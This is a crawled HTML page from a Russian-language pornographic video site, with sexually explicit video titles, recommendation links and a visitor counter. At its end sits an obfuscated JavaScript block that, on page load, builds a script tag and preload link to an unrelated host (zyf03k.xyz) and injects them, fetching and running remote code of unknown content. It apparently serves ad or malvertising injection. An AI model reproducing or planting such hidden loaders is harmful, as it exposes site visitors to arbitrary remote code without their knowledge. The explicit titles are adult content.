

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/1715/dava_foks_i_vyxen_stali_delit_simpatichnyi_paren_v_seredine_dnya
body_size: 3732
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Дава Фокс и Vyxen стали делить симпатичный парень, в середине дня</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/1715/dava_foks_i_vyxen_stali_delit_simpatichnyi_paren_v_seredine_dnya"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Дава Фокс и Vyxen стали делить симпатичный парень, в середине дня</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/1715/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/1715/dava_foks_i_vyxen_stali_delit_simpatichnyi_paren_v_seredine_dnya">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">37 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>480</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 7:50<br />
   Было добавлено: 06.04.18 09:30<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/13/bolshie_bufera">Большие буфера</a> <a class="as_botton" href="http://pornushka.info/cat/15/dve_devki_s_parnem">Две девки с парнем</a> <a class="as_botton" href="http://pornushka.info/cat/50/domohozyaiki">Домохозяйки</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/1094/malyi_siskastyi_aziatskih_bryunetka_s_zadornoi_soski_poluchaet_ee_gustye_kiska_farshirovannye_petuh" title="Малый сиськастый азиатских брюнетка с задорной соски получает ее густые киска, фаршированные петух">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Малый сиськастый азиатских брюнетка с задорной соски получает ее густые киска, фаршированные петух" class="skscr" src="http://pornushka.info/temp/screen/1094/screen.jpg"/>
<div class="dur"><span>7:58</span></div>
</div>
<span class="skassil">Малый сиськастый азиатских брюнетка с задорной соски получает ее густые киска, фаршированные петух</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/622/temnovolosaya_krasotka_soset_ee_boifrend039petuh_hotya_u_nih_byli_drugie_plany_na_noch" title="Темноволосая красотка сосет ее бойфренд&#039;петух, хотя у них были другие планы на ночь">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Темноволосая красотка сосет ее бойфренд&#039;петух, хотя у них были другие планы на ночь" class="skscr" src="http://pornushka.info/temp/screen/622/screen.jpg"/>
<div class="dur"><span>9:00</span></div>
</div>
<span class="skassil">Темноволосая красотка сосет ее бойфренд&#039;петух, хотя у них были другие планы на ночь</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1758/tonkii_blondinka_krasotka_predlagaet_udivitelnyi_vid_pod_yubkoi_i_ona_ne_vzimaya_za_yeto" title="Тонкий блондинка красотка предлагает удивительный вид под юбкой и она не взимая за это">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Тонкий блондинка красотка предлагает удивительный вид под юбкой и она не взимая за это" class="skscr" src="http://pornushka.info/temp/screen/1758/screen.jpg"/>
<div class="dur"><span>40:34</span></div>
</div>
<span class="skassil">Тонкий блондинка красотка предлагает удивительный вид под юбкой и она не взимая за это</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/284/lana_rouds_stoit_na_kolenyah_na_polu_i_sosala_jestkii_rok_dik_kak_sumasshedshii" title="Лана Роудс стоит на коленях на полу и сосала жесткий рок Дик как сумасшедший">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Лана Роудс стоит на коленях на полу и сосала жесткий рок Дик как сумасшедший" class="skscr" src="http://pornushka.info/temp/screen/284/screen.jpg"/>
<div class="dur"><span>31:52</span></div>
</div>
<span class="skassil">Лана Роудс стоит на коленях на полу и сосала жесткий рок Дик как сумасшедший</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1995/tri_isporchennye_detki_sobiraetes_poluchit_luchshii_ty_videl_tolko_odnogo_parnya" title="Три испорченные детки собираетесь получить лучший ты видел только одного парня">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Три испорченные детки собираетесь получить лучший ты видел только одного парня" class="skscr" src="http://pornushka.info/temp/screen/1995/screen.jpg"/>
<div class="dur"><span>6:15</span></div>
</div>
<span class="skassil">Три испорченные детки собираетесь получить лучший ты видел только одного парня</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1994/zrelaya_jenschina_lyubit_chuvstvovat_sebya_rok-jestkii_chlen_v_ee_rot_i_v_ee_vlajnuyu_kisku" title="Зрелая женщина любит чувствовать себя рок-жесткий член в ее рот и в ее влажную киску">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Зрелая женщина любит чувствовать себя рок-жесткий член в ее рот и в ее влажную киску" class="skscr" src="http://pornushka.info/temp/screen/1994/screen.jpg"/>
<div class="dur"><span>32:54</span></div>
</div>
<span class="skassil">Зрелая женщина любит чувствовать себя рок-жесткий член в ее рот и в ее влажную киску</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>